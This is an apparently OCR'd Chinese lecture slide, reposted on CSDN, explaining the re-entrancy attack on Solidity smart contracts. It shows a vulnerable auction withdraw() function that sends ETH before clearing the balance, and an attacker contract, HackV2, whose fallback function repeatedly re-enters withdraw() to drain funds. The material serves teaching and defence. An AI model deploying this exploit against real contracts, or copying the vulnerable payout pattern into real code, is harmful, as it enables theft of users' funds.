 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}
CSDN @邋遢的流浪剑客